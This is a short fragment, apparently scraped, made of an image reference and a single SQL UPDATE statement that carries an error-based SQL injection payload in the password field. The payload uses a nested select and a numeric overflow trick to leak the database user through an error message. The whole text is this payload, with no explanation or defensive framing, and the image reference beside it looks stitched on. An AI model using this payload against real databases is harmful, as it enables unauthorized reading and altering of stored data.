 update users set password='Peter' or !(select*from(select user())x)-~0 or '' where id=4;
